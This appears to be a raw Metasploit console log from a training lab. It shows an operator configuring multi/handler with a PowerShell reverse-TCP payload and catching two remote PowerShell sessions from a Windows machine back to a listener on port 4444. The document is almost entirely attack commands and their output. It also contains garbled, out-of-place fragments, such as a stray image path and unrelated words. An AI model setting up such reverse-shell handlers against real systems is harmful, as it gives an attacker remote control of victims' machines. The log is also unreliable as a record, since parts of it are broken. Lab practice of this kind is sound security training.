 msf6 exploit(multi/handler) > set payload windows/powershell_
set payload windows/powershell_bind_tcp set payload windows/powershell_reverse_tcp set payload windows/powershell_reverse_tcp_ssl
msf6 exploit(multi/handler) > set payload windows/powershell_reverse_tcp
payload ⇒ windows/powershell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.1:4444
[*] Powershell session session 1 opened (10.10.10.1:4444 → 10.10.10.10:59351) at 2023-12-02 23:46:37 +0000
PS C:\Users\Student\Downloads> ^C
Abort session 1? [y/N]  ^[[A
PS C:\Users\Student\Downloads> A : The term 'A' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:5
+ . { A
+     ~
    + CategoryInfo          : ObjectNotFound: (A:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
Pictures
Videos
PS C:\Users\Student\Downloads> background
Background session 1? [y/N]  y
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.1:4444
[*] Powershell session session 2 opened (10.10.10.1:4444 → 10.10.10.10:59377) at 2023-12-02 23:51:23 +0000
PS C:\Users\Student\Downloads> exit
bytes plain text document
[*] 10.10.10.10 - Powershell session session 2 closed.  Reason: User exit
msf6 exploit(multi/handler) > run